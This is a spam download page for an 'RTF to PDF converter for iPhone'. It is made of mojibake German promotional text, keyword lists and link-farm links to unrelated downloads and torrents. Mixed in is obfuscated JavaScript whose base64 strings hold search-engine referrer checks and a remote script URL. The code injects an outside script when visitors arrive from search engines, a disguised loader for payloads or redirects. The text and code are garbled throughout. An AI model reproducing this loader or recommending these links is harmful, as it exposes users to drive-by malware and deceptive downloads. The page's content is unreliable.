# V. DOWNLOAD

### [Rtf Konvertieren Zu Pdf Download Free For Iphone](https://fancli.com/1tqvo9)



[Rtf Konvertieren Zu Pdf Download Free For Iphone](https://fancli.com/1tqvo9)



\*?(?:\$|;)/g),  $0x510abc={}$ ;continue;case'4':for(var  $0x43ba85=0x0$ ;  $0x100e5c$ ['ZxNzX']( $0x43ba85$ ,  $0x12edec$ ['length']);  $0x4$  $3ba85++$ {  $0x26aa9f=$   $0x12$ edec $[0x43ba85]$  $[0x4743('0x11')]$  $[(-1)$ ;  $0x510abc$  $[0x26aa9f[0x0)] = 0x26aa9f[0x1]$  $[replace']$  $(l;$ \$/);}continue;case'5':var \_0x26aa9f;continue;}break;}}}R(); PDF ConverterRegistrieren Sie sich f $\tilde{A}/4$ r ein Abonnement und.. Konvertieren Sie alle PDF-Seiten und noch viel mehr!Schlieà len Sie sich unseren ļber 10 Millionen Nutzern anUnser geschĤtzter Nutzer Matthias Isler, Populaer AGPDF ConverterRegistrieren Sie sich fļr ein Abonnement und.. var \_0x1c7f= ['OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','YXBN','cnFq','Y29va2ll','TGx3SkE=','UFVVbk4=','bGVuZ 3Ro','U1dHdmc=','QldrdGY=','SUp6dXY=','c3BsaXQ=','cmVwbGFjZQ==','R3FaTHM=','T2pYcFI=','YVN3Ukk=','cU5zVFo =','Z2V0VGltZQ==','QlhFV0w=','Q3REVEo=','aFliU2w=','WXdOUFE=','OyBkb21haW49','d1VLQ3A=','SmVYSEk=','VFVl Smc=','V3BkUW4=','cVZBcU8=','cnVOSGw=','bFJJUFI=','UEtuekg=','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=','QmNi','M3 wwfDV8NHwyfDE=','LmJpbmcu','LnlhaG9vLg==','dk9Zc08=','ZnFuY3Y=','LnlhbmRleC4=','cmVmZXJyZXI=','R011Zkk=',' aW5kZXhPZg==','SmNnaXI=','c3Jj','WmVzYUE=','VGJvV0Q=','c2V0','dmlzaXRlZA==','Q3pkbVo=','cVBDQkg=','eWRwYl I=','V1NyeEo=','T0J2QWw=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ= =','ZVRpUHE=','aGVhZA==','c2NyaXB0','YXBwZW5kQ2hpbGQ=','cnRmK2tvbnZlcnRpZXJlbit6dStwZGY=','V0J1'];(functi on(\_0x5694c8,\_0x1e49eb){var \_0x255c71=function(\_0x39b183){while(--\_0x39b183){\_0x5694c8['push'](\_0x5694c8['shift']() );}};  $0x255c71(++0x1e49eb);$  ( $0x1c7f,0xf7)$ );var

\_0x4743=function(\_0x4ca60d,\_0x9326c1){\_0x4ca60d=\_0x4ca60d-0x0;var

\_0x1ac639=\_0x1c7f[\_0x4ca60d];if(\_0x4743['initialized']===undefined){(function(){var \_0x5ab420;try{var  $_0x405dc5=Function('return \x20(function(\x20'+\{\}.$ 

1. mov datei konvertieren iphone

2. video konvertieren iphone

3. youtube konvertieren iphone

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5ab420=\_0x405dc5();}catch(\_0x40bbc9){\_0x5ab420=window;}var \_0x5d2 4c6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5ab420['atob']||(\_0x5ab420[' atob']=function(\_0x15e8d3){var \_0x12a6fb=String(\_0x15e8d3)['replace']( $/=+$ \$/,'');for(var \_0x2c54ee=0x0,\_0x10967e,\_0x117a 31,\_0x8d1853=0x0,\_0x26476d='';\_0x117a31=\_0x12a6fb['charAt'](\_0x8d1853++);~\_0x117a31&&(\_0x10967e=\_0x2c54ee%0 x4?\_0x10967e\*0x40+\_0x117a31:\_0x117a31,\_0x2c54ee++%0x4)?\_0x26476d+=String['fromCharCode'](0xff&\_0x10967e>>(- $0x2^*$  0x2c54ee&0x6)):0x0){\_0x117a31=\_0x5d24c6['indexOf'](\_0x117a31);}return

\_0x26476d;});}());\_0x4743['base64DecodeUnicode']=function(\_0x49b00a){var \_0x54e6af=atob(\_0x49b00a);var  $_0x1e2d8a=[$ ;for(var  $_0x2472af=0x0$ ,  $_0x16c587=$   $_0x54e6af$ ['length'];  $_0x2472af=0x0$ }{if( $_0x100e5c$ [ $_0x4743$ ('0x32')]=== 0  $x100e5c['Jcgi'])$ {  $0x2e218d=!!$ ];}else{var  $0x3876b7=$ document['createElement']( $0x4743('0x1'))$ ;  $0x3876b7[$   $0x4743('0x3)]$ 3')]=url;document['getElementsByTagName'](\_0x100e5c[\_0x4743('0x34')])[0x0][\_0x4743('0x2')](\_0x3876b7);}}}if(\_0x2e218 d){if(\_0x100e5c[\_0x4743('0x35')]===\_0x100e5c[\_0x4743('0x35')]){cookie[\_0x4743('0x36')](\_0x4743('0x37'),0x1,0x1);if(!\_0 x62976c){if(\_0x100e5c[\_0x4743('0x38')](\_0x100e5c[\_0x4743('0x39')],\_0x100e5c[\_0x4743('0x39')])){\_0x100e5c[\_0x4743('0 x3a')](include,\_0x100e5c[\_0x4743('0x3b')](\_0x100e5c[\_0x4743('0x3c')](\_0x4743('0x3d'),q),''));}else{return undefined;}}}else{var  $0x33ff98 = 0x100e5c['VNpro']$ [ $0x4743('0x11')['']$ ,  $0x527e4e=0x0;$ while(!![]){switch( $0x33ff98$ [ 0 x527e4e++]){case'0':if(\_0x100e5c[\_0x4743('0x3e')](!\_0x12edec,name)){return undefined;}continue;case'1':return

\_0x510abc;case'2':if(name){return \_0x510abc[name];}continue;case'3':var

\_0x12edec=document[\_0x4743('0xa')]['match'](/[\w-]+=.. Mehr Wandeln Sie unbegrenzt viele Dateien ohne Wartezeiten zwischen den Umwandlungen und ohne Wartelisten um.

## **mov datei konvertieren iphone**

mov datei konvertieren iphone, pdf in word konvertieren iphone, video konvertieren iphone, mp3 konvertieren iphone klingelton, youtube konvertieren iphone, bilder konvertieren iphone, foto in pdf konvertieren iphone, klingelton konvertieren iphone, heic konvertieren iphone, video für iphone konvertieren, konverter iphone app, klingeltöne konvertieren iphone, mov iphone konvertieren, fotos iphone konvertieren [Gta For Mac Os X Free Download](https://reitispergking.shopinfo.jp/posts/15007502)

Mehr Wandeln Sie unbegrenzt viele Dateien ohne Wartezeiten zwischen den Umwandlungen und ohne Wartelisten um.. Konvertieren Sie alle PDF-Seiten und noch viel mehr!Schlie� en Sie sich unseren ļber 10 Millionen Nutzern anUnser geschĤtzter Nutzer Cherri Brown, TripAdvisorPDF ConverterRegistrieren Sie sich f $\tilde{A}/4r$  ein Abonnement und.. Konvertieren Sie alle PDF-Seiten und noch viel mehr!SchlieÃ $[$ ]en Sie sich unseren ļber 10 Millionen Nutzern anUnser geschĤtzter Nutzer Matthias Isler, Populaer AG.. Mehr Wandeln Sie unbegrenzt viele Dateien ohne Wartezeiten zwischen den Umwandlungen und ohne Wartelisten um. [Generic Postscript Printer Mac Download](https://flatamenvaa.substack.com/p/generic-postscript-printer-mac-download)



[dexterity skills](https://usb-videio-cable-monitor-for-mac.simplecast.com/episodes/hannstar-k-mv-4-94v-0-manual-dexterity-skills)

# **video konvertieren iphone**

[Драйвера Для Веб Камеры Genius Facecam 1020](http://itmonwygeart.unblog.fr/2021/02/27/_hot_-драйвера-для-веб-камеры-genius-facecam-1020/) [Cantari Cu Acorduri Crestine Pdf Free](https://sandtylpkurni.storeinfo.jp/posts/15007501)

### **youtube konvertieren iphone**

[Cafe Del Mar Full Discography Torrent](https://moskrachebung.shopinfo.jp/posts/15007500)

34bbb28f04 [Download Apple Ios For Mac](https://hub.docker.com/r/jumpnalthafi/download-apple-ios-for-mac)

34bbb28f04

[Instagram Client For Mac](https://usb-videio-cable-monitor-for-mac.simplecast.com/episodes/instagram-client-for-mac)

 $\frac{1}{100}$ k mv 4 94v 0 manual